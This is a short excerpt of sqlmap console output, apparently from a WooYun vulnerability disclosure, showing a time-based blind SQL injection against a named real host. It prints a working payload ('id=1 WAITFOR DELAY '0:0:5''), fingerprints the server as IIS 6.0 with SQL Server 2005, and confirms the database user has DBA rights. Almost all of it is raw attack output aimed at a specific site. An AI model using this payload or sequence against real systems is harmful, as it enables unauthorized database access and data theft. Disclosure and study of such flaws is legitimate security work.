 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1 WAITFOR DELAY '0:0:5'
---
[03:25:46] [WARNING] changes made by tampering scripts are not included in sho
payload content(s)
[03:25:46] [INFO] testing Microsoft SQL Server
[03:25:46] [INFO] confirming Microsoft SQL Server
[03:25:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[03:25:46] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (optio
'--time-sec')? [Y/n] Y
current user is DBA: True
[03:25:55] [INFO] fetched data logged to text files under 'C:\Users\Administra
r\.sqlmap\output\oa.bjsto.cn'
[*] shutting down at 03:25:55
www.wooyun.org